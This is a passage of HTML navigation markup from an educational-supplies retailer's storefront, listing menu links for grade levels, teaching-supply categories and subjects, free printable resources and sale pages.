                                    <ul class="navPage-childList navPage-childList--how-we-can-help-your-school" id="navPages-654">
                                            <li class="navPage-childList-item">
                                                <a class="lazyload navPage-childList-action navPages-action first-item" href="https://www.carsondellosa.com/school-orders/carson-dellosa-direct/how-to-contact-us/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/y/cat_school%282021%29-1__47678.original.jpg">
                                                    <span class="navPages-name">
                                                        How to Contact Us
                                                    </span>
                                                </a>
                                            </li>
                                            <li class="navPage-childList-item">
                                                <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/school-solutions/how-we-can-help-your-school/purchase-order-faqs/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/l/cat_school%282021%29-1__07426.original.jpg">
                                                    <span class="navPages-name">
                                                        Purchase Order FAQs
                                                    </span>
                                                </a>
                                            </li>
                                            <li class="navPage-childList-item">
                                                <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/school-solutions/how-we-can-help-your-school/conferences-events/" data-img="">
                                                    <span class="navPages-name">
                                                        Conferences &amp; Events
                                                    </span>
                                                </a>
                                            </li>
                                    </ul>
                            </li>
                        <li class="navPage-subMenu-item navPage-icon-item navPage-callout navPage-flipper">
                            <div class="navPage-icon">
                                <a href="https://www.carsondellosa.com/school-orders/">
                                    <img class="lazyload" src="https://cdn11.bigcommerce.com/s-swdvv2w64y/stencil/375ecf70-a5e2-013e-4026-765aeb603615/e/36455550-ad1f-013e-f7a2-4ef3209772a9/img/loading.svg" data-src="" alt="School Solutions" />
                                    <div class="navPage-icon-text">School Solutions</div>
                                </a>
                            </div>
                        </li>
                        <li class="navPage-subMenu-item navPage-icon-item navPage-callout">
                            <div class="navPage-icon">
                                <a href="https://www.carsondellosa.com/school-orders/">
                                    <img class="lazyload" src="https://cdn11.bigcommerce.com/s-swdvv2w64y/stencil/375ecf70-a5e2-013e-4026-765aeb603615/e/36455550-ad1f-013e-f7a2-4ef3209772a9/img/loading.svg" data-src="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/d/cat_schoolsolutions___38437.original.jpg" alt="School Solutions" />
                                    <div class="navPage-icon-text">School Solutions</div>
                                </a>
                            </div>
                        </li>
                    </ul>
            </div>
            </li>
            <li class="navPages-item navPages-free-resources">
                                <a class="navPages-action navPages-main has-subMenu navPages-free-resources" href="https://www.carsondellosa.com/free-resources/" data-collapsible="navPages-35">
                <span class="navPages-name navPages-name--top">Free Resources</span>
            </a>
            <div class="navPage-subMenu" id="navPages-35" aria-hidden="true" tabindex="-1">
                    <ul class="navPage-subMenu-list">
                            <li class="navPage-subMenu-item has-children resource-type">
                                    <a class="navPage-subMenu-action navPage-subMenu-action--resource-type shop-all navPages-action has-subMenu"
                                        href="https://www.carsondellosa.com/free-resources/resource-type/"
                                        data-collapsible="navPages-887"
                                        data-collapsible-disabled-breakpoint="medium"
                                        data-collapsible-disabled-state="open"
                                        data-collapsible-enabled-state="closed">
                                        <span class="navPages-name">
                                           Resource Type
                                        </span>
                                    </a>
                                    <ul class="navPage-childList navPage-childList--resource-type" id="navPages-887">
                                            <li class="navPage-childList-item">
                                                <a class="lazyload navPage-childList-action navPages-action first-item" href="https://www.carsondellosa.com/free-resources/resource-type/awards-incentives/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/j/cat_printables_awards__89193.original.png">
                                                    <span class="navPages-name">
                                                        Awards &amp; Incentives
                                                    </span>
                                                </a>
                                            </li>
                                            <li class="navPage-childList-item">
                                                <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/free-resources/resource-type/calendars/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/a/cat_printables%28calendar%29_2022__96698.original.jpg">
                                                    <span class="navPages-name">
                                                        Calendars
                                                    </span>
                                                </a>
                                            </li>
                                            <li class="navPage-childList-item">
                                                <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/free-resources/resource-type/classroom-decor/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/z/cat_printables_classroomdecor__56358.original.png">
                                                    <span class="navPages-name">
                                                        Classroom Décor
                                                    </span>
                                                </a>
                                            </li>
                                            <li class="navPage-childList-item">
                                                <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/free-resources/resource-type/classroom-management/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/o/050223_maynewsletter-classroommanagement__48343.original.png">
                                                    <span class="navPages-name">
                                                        Classroom Management
                                                    </span>
                                                </a>
                                            </li>
                                            <li class="navPage-childList-item">
                                                <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/free-resources/resource-type/classroom-organization/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/x/cat_printables_classroomorg__14466.original.png">
                                                    <span class="navPages-name">
                                                        Classroom Organization
                                                    </span>
                                                </a>
                                            </li>
                                            <li class="navPage-childList-item">
                                                <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/free-resources/resource-type/ebooks/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/a/cat_printables%28ebooks%29_2021__54288.original.jpg">
                                                    <span class="navPages-name">
                                                        eBooks
                                                    </span>
                                                </a>
                                            </li>
                                            <li class="navPage-childList-item">
                                                <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/free-resources/resource-type/hands-on-learning/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/s/cat_printables%28hands-on%20learning%29_2021__91272.original.png">
                                                    <span class="navPages-name">
                                                        Hands-On Learning
                                                    </span>
                                                </a>
                                            </li>
                                            <li class="navPage-childList-item">
                                                <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/free-resources/resource-type/printables/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/z/cat_printables%28printables%29_2021__05025.original.jpg">
                                                    <span class="navPages-name">
                                                        Printables
                                                    </span>
                                                </a>
                                            </li>
                                            <li class="navPage-childList-item">
                                                <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/free-resources/resource-type/puzzles-games/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/r/cat_printables%28puzzles-%26-games%29_2021__63429.original.jpg">
                                                    <span class="navPages-name">
                                                        Puzzles &amp; Games
                                                    </span>
                                                </a>
                                            </li>
                                            <li class="navPage-childList-item">
                                                <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/free-resources/resource-type/samples/" data-img="">
                                                    <span class="navPages-name">
                                                        Samples
                                                    </span>
                                                </a>
                                            </li>
                                            <li class="navPage-childList-item">
                                                <a class="navPage-subMenu-action navPages-action navPage-subMenu-all" href="https://www.carsondellosa.com/free-resources/">
                                                    <span class="navPages-name navPages-name--ShopAll">
                                                        Browse All
                                                    </span>
                                                </a>
                                            </li>
                                    </ul>
                            </li>
                            <li class="navPage-subMenu-item has-children subject">
                                    <a class="navPage-subMenu-action navPage-subMenu-action--subject shop-all navPages-action has-subMenu"
                                        href="https://www.carsondellosa.com/free-resources/subject/"
                                        data-collapsible="navPages-876"
                                        data-collapsible-disabled-breakpoint="medium"
                                        data-collapsible-disabled-state="open"
                                        data-collapsible-enabled-state="closed">
                                        <span class="navPages-name">
                                           Subject
                                        </span>
                                    </a>
                                    <ul class="navPage-childList navPage-childList--subject" id="navPages-876">
                                            <li class="navPage-childList-item">
                                                <a class="lazyload navPage-childList-action navPages-action first-item" href="https://www.carsondellosa.com/free-resources/subject/seasonal/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/v/cat_printables%28spring%29_2023__84070.original.png">
                                                    <span class="navPages-name">
                                                        Seasonal
                                                    </span>
                                                </a>
                                            </li>
                                            <li class="navPage-childList-item">
                                                <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/free-resources/subject/early-learning/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/s/cat_printables%28early-learning%29_2021__95744.original.jpg">
                                                    <span class="navPages-name">
                                                        Early Learning
                                                    </span>
                                                </a>
                                            </li>
                                            <li class="navPage-childList-item">
                                                <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/free-resources/subject/language-arts/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/d/cat_printables%28language%20arts%29_2022__16543.original.png">
                                                    <span class="navPages-name">
                                                        Language Arts
                                                    </span>
                                                </a>
                                            </li>
                                            <li class="navPage-childList-item">
                                                <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/free-resources/subject/math/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/g/cat_printables%28math%29_2021__49295.original.jpg">
                                                    <span class="navPages-name">
                                                        Math
                                                    </span>
                                                </a>
                                            </li>
                                            <li class="navPage-childList-item">
                                                <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/free-resources/subject/reading-writing/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/x/cat_printables%28reading-%26-writing%29_2021__03314.original.jpg">
                                                    <span class="navPages-name">
                                                        Reading &amp; Writing
                                                    </span>
                                                </a>
                                            </li>
                                            <li class="navPage-childList-item">
                                                <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/free-resources/subject/science-stem/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/g/cat_printables%28science-%26-stem%29_2021__79752.original.jpg">
                                                    <span class="navPages-name">
                                                        Science &amp; STEM
                                                    </span>
                                                </a>
                                            </li>
                                            <li class="navPage-childList-item">
                                                <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/free-resources/subject/social-emotional-learning/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/i/cat_printables%28social%20emotional%20learning%29_2022__31375.original.png">
                                                    <span class="navPages-name">
                                                        Social Emotional Learning
                                                    </span>
                                                </a>
                                            </li>
                                            <li class="navPage-childList-item">
                                                <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/free-resources/subject/spanish/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/m/cat_printables%28spanish%29_2021__00077.original.jpg">
                                                    <span class="navPages-name">
                                                        Spanish
                                                    </span>
                                                </a>
                                            </li>
                                            <li class="navPage-childList-item">
                                                <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/free-resources/subject/social-studies/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/l/cat_printables%28social-studies%29_2023__87064.original.jpg">
                                                    <span class="navPages-name">
                                                        Social Studies
                                                    </span>
                                                </a>
                                            </li>
                                            <li class="navPage-childList-item">
                                                <a class="navPage-subMenu-action navPages-action navPage-subMenu-all" href="https://www.carsondellosa.com/free-resources/">
                                                    <span class="navPages-name navPages-name--ShopAll">
                                                        Browse All
                                                    </span>
                                                </a>
                                            </li>
                                    </ul>
                            </li>
                        <li class="navPage-subMenu-item navPage-icon-item navPage-callout navPage-flipper">
                            <div class="navPage-icon">
                                <a href="https://www.carsondellosa.com/free-resources/">
                                    <img class="lazyload" src="https://cdn11.bigcommerce.com/s-swdvv2w64y/stencil/375ecf70-a5e2-013e-4026-765aeb603615/e/36455550-ad1f-013e-f7a2-4ef3209772a9/img/loading.svg" data-src="" alt="Free Resources" />
                                    <div class="navPage-icon-text">Free Resources</div>
                                </a>
                            </div>
                        </li>
                        <li class="navPage-subMenu-item navPage-icon-item navPage-callout">
                            <div class="navPage-icon">
                                <a href="https://www.carsondellosa.com/free-resources/">
                                    <img class="lazyload" src="https://cdn11.bigcommerce.com/s-swdvv2w64y/stencil/375ecf70-a5e2-013e-4026-765aeb603615/e/36455550-ad1f-013e-f7a2-4ef3209772a9/img/loading.svg" data-src="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/g/cat_printables_spring-640__41877.original.jpg" alt="Free Resources" />
                                    <div class="navPage-icon-text">Free Resources</div>
                                </a>
                            </div>
                        </li>
                    </ul>
            </div>
            </li>
            <li class="navPages-item navPages-sale">
                                <a class="navPages-action navPages-main has-subMenu navPages-sale" href="https://www.carsondellosa.com/sale/" data-collapsible="navPages-37">
                <span class="navPages-name navPages-name--top">Sale</span>
            </a>
            <div class="navPage-subMenu" id="navPages-37" aria-hidden="true" tabindex="-1">
                    <ul class="navPage-subMenu-list navPage-sale">
                            <li class="navPage-subMenu-item navPage-icon-item">
                                <a href="https://www.carsondellosa.com/sale/todays-offers/">
                                    <div class="navPage-icon">
                                        <img class="lazyload" data-sizes="auto" src="https://cdn11.bigcommerce.com/s-swdvv2w64y/stencil/375ecf70-a5e2-013e-4026-765aeb603615/e/36455550-ad1f-013e-f7a2-4ef3209772a9/img/loading.svg" data-src="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/original/w/cat_todaysdeals%28blue%29__30203.original.png" alt="Today&#x27;s Offers" />
                                        <div class="navPage-icon-text">
                                            <span class="navPages-name">
                                                Today&#x27;s Offers
                                            </span>
                                        </div>
                                    </div>
                                </a>
                            </li>
                            <li class="navPage-subMenu-item navPage-icon-item">
                                <a href="https://www.carsondellosa.com/sale/featured-offer/">
                                    <div class="navPage-icon">
                                        <img class="lazyload" data-sizes="auto" src="https://cdn11.bigcommerce.com/s-swdvv2w64y/stencil/375ecf70-a5e2-013e-4026-765aeb603615/e/36455550-ad1f-013e-f7a2-4ef3209772a9/img/loading.svg" data-src="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/original/n/pba_b1g1-deskessentials%26labels%5Bmob%5D__70227.original.jpg" alt="Featured Offer" />
                                        <div class="navPage-icon-text">
                                            <span class="navPages-name">
                                                Featured Offer
                                            </span>
                                        </div>
                                    </div>
                                </a>
                            </li>
                            <li class="navPage-subMenu-item navPage-icon-item">
                                <a href="https://www.carsondellosa.com/sale/overstock/">
                                    <div class="navPage-icon">
                                        <img class="lazyload" data-sizes="auto" src="https://cdn11.bigcommerce.com/s-swdvv2w64y/stencil/375ecf70-a5e2-013e-4026-765aeb603615/e/36455550-ad1f-013e-f7a2-4ef3209772a9/img/loading.svg" data-src="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/original/m/pba-overstocksale-%5Bmob%5D__74206.original.jpg" alt="Overstock" />
                                        <div class="navPage-icon-text">
                                            <span class="navPages-name">
                                                Overstock
                                            </span>
                                        </div>
                                    </div>
                                </a>
                            </li>
                            <li class="navPage-subMenu-item navPage-icon-item">
                                <a href="https://www.carsondellosa.com/sale/clearance/">
                                    <div class="navPage-icon">
                                        <img class="lazyload" data-sizes="auto" src="https://cdn11.bigcommerce.com/s-swdvv2w64y/stencil/375ecf70-a5e2-013e-4026-765aeb603615/e/36455550-ad1f-013e-f7a2-4ef3209772a9/img/loading.svg" data-src="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/original/g/pba_clearance__62174.original.png" alt="Clearance" />
                                        <div class="navPage-icon-text">
                                            <span class="navPages-name">
                                                Clearance
                                            </span>
                                        </div>
                                    </div>
                                </a>
                            </li>
                    </ul>
            </div>
            </li>
            <li class="navPages-item navPages-brands">
                                </li>
            <li class="navPages-item navPages-shop-all">
                                </li>
    </ul>
</nav>
<nav class="navPages-mb">
    <ul class="navPages-list navPages-list-mb treeview" >
            <li class="navPages-item-mb navPages-new-arrivals">
                                </li>
            <li class="navPages-item-mb navPages-shop-by-grade">
                        <a class="navPages-action navPages-main has-subMenu navPages-shop-by-grade"
        href="https://www.carsondellosa.com/shop-by-grade/" >
        Shop by Grade
    </a>
    <ul class="navPage-subMenu-list">
            <li class="back-menu">
            <button class="navPages-action needsclick1">
                Back
            </button>
        </li>
        <li class="navPage-subMenu-item has-children all-grades">
                <a class="navPage-subMenu-action navPage-subMenu-action--all-grades shop-all navPages-action has-subMenu"
                    href="https://www.carsondellosa.com/shop-by-grade/all-grades/">
                    All Grades
                </a>
                <ul class="navPage-childList navPage-childList--all-grades" id="navPages-165">
                        <li class="back-menu2">
                            <button class="navPages-action needsclick2">
                                Back
                            </button>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="lazyload navPage-childList-action navPages-action first-item" href="https://www.carsondellosa.com/shop-by-grade/preschool/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/w/cat_preschool_2021__67629.original.jpg">
                                Preschool
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/shop-by-grade/kindergarten/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/e/cat_kindergarten_2021__50510.original.jpg">
                                Kindergarten
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/shop-by-grade/grade-1/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/c/cat_grade1_2021__23671.original.jpg">
                                Grade 1
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/shop-by-grade/grade-2/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/b/cat_grade2_2021__49724.original.jpg">
                                Grade 2
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/shop-by-grade/grade-3/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/c/cat_grade3_2021%282%29__51357.original.jpg">
                                Grade 3
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/shop-by-grade/grade-4/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/i/cat_grade4_2021%281%29__01353.original.jpg">
                                Grade 4
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/shop-by-grade/grade-5/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/q/cat_grade5_2021%282%29__25669.original.jpg">
                                Grade 5
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/shop-by-grade/grade-6/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/b/cat_grades-sixth__87026.original.png">
                                Grade 6
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/shop-by-grade/middle-school/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/w/cat_grades-middleschool-640__13950.original.jpg">
                                Middle School
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/shop-by-grade/high-school/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/d/cat_grades-highschool-640__60587.original.jpg">
                                High School
                            </a>
                        </li>
                    <li class="navPage-childList-item navPage-childList-item-shop-all">
                        <a class="navPage-childList-action navPages-action navPage-subMenu-all" href="https://www.carsondellosa.com/shop-by-grade/">
                            Shop All
                        </a>
                    </li>
                </ul>
        </li>
        <li class="navPage-subMenu-item navPage-subMenu-item-shop-all">
            <a class="navPage-subMenu-action navPages-action navPage-subMenu-all" href="">
                Shop All
            </a>
        </li>
    </ul>
            </li>
            <li class="navPages-item-mb navPages-teaching-supplies">
                        <a class="navPages-action navPages-main has-subMenu activePage navPages-teaching-supplies"
        href="https://www.carsondellosa.com/teaching-supplies/" >
        Teaching Supplies
    </a>
    <ul class="navPage-subMenu-list">
            <li class="back-menu">
            <button class="navPages-action needsclick1">
                Back
            </button>
        </li>
        <li class="navPage-subMenu-item has-children categories">
                <a class="navPage-subMenu-action navPage-subMenu-action--categories shop-all navPages-action has-subMenu"
                    href="https://www.carsondellosa.com/teaching-supplies/categories/">
                    Categories
                </a>
                <ul class="navPage-childList navPage-childList--categories" id="navPages-31">
                        <li class="back-menu2">
                            <button class="navPages-action needsclick2">
                                Back
                            </button>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="lazyload navPage-childList-action navPages-action first-item" href="https://www.carsondellosa.com/teaching-supplies/categories/books/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/q/cat_school_elamath__93824.original.jpg">
                                Books
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/teaching-supplies/categories/ebooks/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/d/cat_ebook_640x640__27025.original.jpg">
                                eBooks
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/teaching-supplies/categories/classroom-management/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/d/cat_teachingsupplies_classroommanagement_2025__90476.original.jpg">
                                Classroom Management
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/teaching-supplies/categories/classroom-organization/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/z/cat_teachingsupplies_classroomorganization_2025__39506.original.jpg">
                                Classroom Organization
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/teaching-supplies/categories/desk-essentials-labels/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/l/cat_planner_organization_deskessentials_retroremix__27110.original.png">
                                Desk Essentials &amp; Labels
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/teaching-supplies/categories/educational-decor/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/u/cat_teachingsupplies_educationaldecor_2024__37490.original.jpg">
                                Educational Décor
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/teaching-supplies/categories/hands-on-learning/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/k/cat_teachingsupplies_hol_2024__05001.original.jpg">
                                Hands-on Learning
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/teaching-supplies/categories/pocket-charts-accessories/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/m/cat_teachingsupplies_pocketchartsaccessories_2024__48221.original.jpg">
                                Pocket Charts &amp; Accessories
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/teaching-supplies/categories/printables/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/c/aip-inaflash__64729.original.png">
                                Printables
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/teaching-supplies/categories/special-needs-inclusion/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/j/cat_specialneeds%26inclusion_2023__66132.original.jpg">
                                Special Needs &amp; Inclusion
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/teaching-supplies/categories/stickers-incentives/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/m/cat_teachingsupplies_stickers_hee__34397.original.png">
                                Stickers &amp; Incentives
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/teaching-supplies/categories/teacher-planners/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/l/cat_teacherplanners-2023_02__12494.original.jpg">
                                Teacher Planners
                            </a>
                        </li>
                    <li class="navPage-childList-item navPage-childList-item-shop-all">
                        <a class="navPage-childList-action navPages-action navPage-subMenu-all" href="https://www.carsondellosa.com/teaching-supplies/">
                            Shop All
                        </a>
                    </li>
                </ul>
        </li>
        <li class="navPage-subMenu-item has-children subjects">
                <a class="navPage-subMenu-action navPage-subMenu-action--subjects shop-all navPages-action has-subMenu activePage"
                    href="https://www.carsondellosa.com/teaching-supplies/subjects">
                    Subjects
                </a>
                <ul class="navPage-childList navPage-childList--subjects" id="navPages-30">
                        <li class="back-menu2">
                            <button class="navPages-action needsclick2">
                                Back
                            </button>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="lazyload navPage-childList-action navPages-action first-item" href="https://www.carsondellosa.com/teaching-supplies/subjects/math/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/p/cat_teachingsupplies_math_2024__15628.original.jpg">
                                Math
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/teaching-supplies/subjects/early-learning/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/t/cat_teachingsupplies_hol_2024__90072.original.jpg">
                                Early Learning
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/teaching-supplies/subjects/language-arts/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/g/cat_teachingsupplies_languagearts_2024__90541.original.jpg">
                                Language Arts
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/teaching-supplies/subjects/science-stem/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/z/cat_stem_challenges__37979.original.png">
                                Science &amp; STEM
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/teaching-supplies/subjects/health-safety/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/m/cat_teachingsupplies_healthsafety_2024__96865.original.jpg">
                                Health &amp; Safety
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/teaching-supplies/subjects/social-emotional-learning/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/s/cat_sel_emotions_bbs_westicktogether__65044.original.png">
                                Social Emotional Learning
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="lazyload navPage-childList-action navPages-action activePage " href="https://www.carsondellosa.com/teaching-supplies/subjects/social-studies/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/c/cat_social%20studies_2022__26502.original.png">
                                Social Studies
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/teaching-supplies/subjects/spanish/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/w/spanish__76144.original.jpg">
                                Spanish
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/teaching-supplies/subjects/summer-learning/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/z/cat_sba__55086.original.png">
                                Summer Learning
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/teaching-supplies/subjects/assessment-test-prep/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/o/cat_assessment%26testprep_2022__28274.original.png">
                                Assessment &amp; Test Prep
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/teaching-supplies/subjects/christian/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/g/cat_christian_2022__91880.original.png">
                                Christian
                            </a>
                        </li>
                    <li class="navPage-childList-item navPage-childList-item-shop-all">
                        <a class="navPage-childList-action navPages-action navPage-subMenu-all" href="https://www.carsondellosa.com/teaching-supplies/">
                            Shop All
                        </a>
                    </li>
                </ul>
        </li>
        <li class="navPage-subMenu-item navPage-subMenu-item-shop-all">
            <a class="navPage-subMenu-action navPages-action navPage-subMenu-all" href="">
                Shop All
            </a>
        </li>
    </ul>
            </li>
            <li class="navPages-item-mb navPages-classroom-decorations">
                        <a class="navPages-action navPages-main has-subMenu navPages-classroom-decorations"
        href="https://www.carsondellosa.com/classroom-decorations/" >
        Classroom Decorations
    </a>
    <ul class="navPage-subMenu-list">
            <li class="back-menu">
            <button class="navPages-action needsclick1">
                Back
            </button>
        </li>
        <li class="navPage-subMenu-item has-children categories">
                <a class="navPage-subMenu-action navPage-subMenu-action--categories shop-all navPages-action has-subMenu"
                    href="https://www.carsondellosa.com/classroom-decorations/categories/">
                    Categories
                </a>
                <ul class="navPage-childList navPage-childList--categories" id="navPages-61">
                        <li class="back-menu2">
                            <button class="navPages-action needsclick2">
                                Back
                            </button>
                        </li>
                        <li class="navPage-childList-item">
